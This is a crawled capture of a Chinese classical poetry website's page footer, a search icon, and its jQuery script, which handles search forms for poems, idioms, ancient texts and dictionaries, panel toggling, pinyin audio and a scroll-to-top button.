<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gushiju.net/css/icons/search.svg
body_size: 636
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21 38C30.3888 38 38 30.3888 38 21C38 11.6112 30.3888 4 21 4C11.6112 4 4 11.6112 4 21C4 30.3888 11.6112 38 21 38Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M26.657 14.3431C25.2093 12.8954 23.2093 12 21.0001 12C18.791 12 16.791 12.8954 15.3433 14.3431" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M33.2216 33.2217L41.7069 41.707" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.gushiju.net/js/gushiju.js?v=92
body_size: 2691
content:
jQuery(document).ready(function () {
	//handleSearchJuList();
	handleSearchShiciList();
	handleCantoushi();
	handleSearchChengyu();
	handleSearchGuji();
	handleSearchZidian();
	handleSearchCidian();
	//pushToBaidu();

	//拼音发音
	jQuery('.mp3play').on("click", function () {
		$('#audio_pinyin_fayin').attr('src',$(this).attr('mp3url'));
		var audio_pinyin_fayin = document.getElementById("audio_pinyin_fayin");
		audio_pinyin_fayin.play();
		return false;
	});

	//面板折叠
	jQuery('.btn_zhedie').on("click", function () {
		ele = $(this).parent().parent().parent();
		if (ele) {
			if (ele.css('height') != '32px') {
				$(ele).css('height','32px');
				$(this).html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
			} else {
				$(ele).css('height','auto');
				$(this).html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
			}
		
		}
	})
	if ($(window).width() >= 768) {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
		$('.shici-filter').css('height','auto');
	} else {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
		$('.shici-filter').css('height','32px');
	}

	//控制一下成语搜索框的大小，便于移动设备查看
	$("#search_type_chengyu").change(function(){
		var cy_option = $("#search_type_chengyu option:selected").text();
		if (cy_option) {
			if (cy_option.length <= 5) {
				$("#search_type_chengyu").css('max-width','105px');
			}
			if (cy_option.length == 6) {
				$("#search_type_chengyu").css('max-width','125px');
			}
			if (cy_option.length >= 7) {
				$("#search_type_chengyu").css('max-width','145px');
			}
		}
	});
	$("#search_type_chengyu").change();

	$('.more-button').on("click", function () {
		ele_showmore = $('.show-more');
		ele_parent = $(ele_showmore).parent();
		$(ele_parent).css('height','auto');
		$(ele_showmore).hide();
	});

	//显示隐藏某些div
	$('.show-hide-div').on("click", function () {
		var str = $('.show-hide-div a').text();
		if (str.indexOf('隐藏') >= 0) {
			$('.show-hide-flag').hide();
			var strnew = str.replace('隐藏','显示');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubledown" aria-hidden="true"></i>');
			return;
		} else {
			$('.show-hide-flag').show();
			var strnew = str.replace('显示','隐藏');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubleup" aria-hidden="true"></i>');
		}
	});	

});

$(window).scroll(function () {
	if ($(this).scrollTop() >= 50) { 
		$('#return-to-top').fadeIn(200); 
	} else {
		$('#return-to-top').fadeOut(200);
	}
});

$('#return-to-top').click(function () {
	$('body,html').animate({
		scrollTop: 0
	}, 500);
});

jQuery('#keywords_shici').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_shici").trigger("click");
	}
});

jQuery('#keywords_ju').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_ju").trigger("click");
	}
});

jQuery('#keywords_cts').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_cts").trigger("click");
	}
});

jQuery('#keywords_chengyu').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_chengyu").trigger("click");
	}
});

jQuery('#keywords_guji').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_guji").trigger("click");
	}
});

jQuery('#keywords_zi').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_zi").trigger("click");
		$("#btn_search_ci").trigger("click");
	}
});

// ShiciList页面搜索
function handleSearchShiciList() {
	jQuery('#btn_search_shici').on("click", function () {
		var str = jQuery('#keywords_shici').val();
		if (!str) return;
		search_type = jQuery('#search_type_shici').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		if (search_type == 'guanyu' || search_type == 'zuozhe' || search_type == 'biaoqian' || search_type == 'cipai' || search_type == 'fanyi' ) {
			window.location = encodeURI('/search/shici/' + search_type + '?k=' + str);
		} else {
			search_type = search_type.replace('shiju_','');
			window.location = encodeURI('/search/shiju/' + search_type + '?k=' + str);
		}
	});
}

// JuList页面搜索
function handleSearchJuList() {
	jQuery('#btn_search_ju').on("click", function () {
		var str = jQuery('#keywords_ju').val();
		if (!str) return;
		search_type = jQuery('#search_type_ju').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'guanyu') window.location = encodeURI('/ju/guanyu/' + str);
		if (search_type == 'kaitou') window.location = encodeURI('/ju/kaitou/' + str);
		if (search_type == 'jiewei') window.location = encodeURI('/ju/jiewei/' + str);
		if (search_type == 'zi1') window.location = encodeURI('/ju/zi1/' + str);
		if (search_type == 'zi100') window.location = encodeURI('/ju/zi100/' + str);
		if (search_type == 'zuozhe') window.location = encodeURI('/ju/zuozhe/' + str);
	});
}

// 藏头诗制作
function handleCantoushi() {
	jQuery('#btn_search_cts').on("click", function () {
		var keywords = jQuery('#keywords_cts').val();
		if (!keywords) return;
		zishu = jQuery('#sel_cts_zishu').val();
		pos = jQuery('#sel_cts_pos').val();
		yun = jQuery('#sel_cts_yun').val();

		$('#search_waiting_tips').addClass('d-block');
		keywords = keywords.replace("+", " ");
		window.location = encodeURI('/search/cangtoushi/' + keywords + '/' + zishu + '/' + pos + '/' + yun + '/new');
	});
}

// 成语搜索
function handleSearchChengyu() {
	jQuery('#btn_search_chengyu').on("click", function () {
		var str = jQuery('#keywords_chengyu').val();
		if (!str) return;
		search_type = jQuery('#search_type_chengyu').val();

		$('#search_waiting_tips').addClass('d-block');
		str = str.replace("+", " ");
		//接龙
		if (search_type == 'jielong') {
			var currurl = String(window.location);
			if (currurl.indexOf('/jielong/') >= 0) {
				window.location = encodeURI('/chengyu/jielong/' + str + '/new');
			} else {
				window.location = encodeURI('/chengyu/jielong/' + str + '');
			}
		} else {
			window.location = encodeURI('/chengyu/search/' + str + '?search_type=' + search_type);
		}
	});
	jQuery('#btn_search_chengyu_reset').on("click", function () {
		jQuery('#search_type_chengyu').val('k');
		jQuery('#keywords_chengyu').val('');
		jQuery('#keywords_chengyu').focus();
	});
}

// 古籍搜索
function handleSearchGuji() {
	jQuery('#btn_search_guji').on("click", function () {
		var str = jQuery('#keywords_guji').val();
		if (!str) return;
		search_type = jQuery('#search_type_guji').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'neirong') window.location = encodeURI('/guji/neirong/' + str);
		if (search_type == 'biaoti') window.location = encodeURI('/guji/biaoti/' + str);
		if (search_type == 'zuozhe') window.location = encodeURI('/guji/zuozhe/' + str);
		if (search_type == 'jianjie') window.location = encodeURI('/guji/jianjie/' + str);
		if (search_type == 'zhangjie') window.location = encodeURI('/guji/zhangjie/' + str);
	});
	jQuery('#btn_search_guji_reset').on("click", function () {
		jQuery('#search_type_guji').val('neirong');
		jQuery('#keywords_guji').val('');
		jQuery('#keywords_guji').focus();
	});
}

// 字典搜索
function handleSearchZidian() {
	jQuery('#btn_search_zi').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		window.location = encodeURI('/zidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

// 词典搜索
function handleSearchCidian() {
	jQuery('#btn_search_ci').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		window.location = encodeURI('/cidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

//跳转到其它搜索结果页
function jump_page(page) {
	if (page == '') {
		page = 1;
	}
	$("#page").val(page);
	$("#frm_search111").submit();
}

//复位搜索页码
function reset_page() {
	$("#page").val(1);
}

//控制内容拼音参考的展开与收回
function control_pinyin_ref() {
	var p_h = $("#p_pinyin_ref").css("height");
	if (p_h == '50px') {
		$("#p_pinyin_ref").css("height", "auto");
		$("#a_pinyin_ref").text("折叠");
	} else {
		$("#p_pinyin_ref").css("height", "50px");
		$("#a_pinyin_ref").text("展开");
	}
}

// To Top Scroll Up
function handleScrollUp() {
	$.scrollUp({
		scrollName: "scrollUp",
		topDistance: "300",
		topSpeed: 300,
		animation: "fade",
		animationInSpeed: 200,
		animationOutSpeed: 200,
		scrollText: '<i class="fa fa-angle-up"></i>',
		scrollTitle: "返回顶部",
		activeOverlay: !1
	});
}

function pushToBaidu() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}
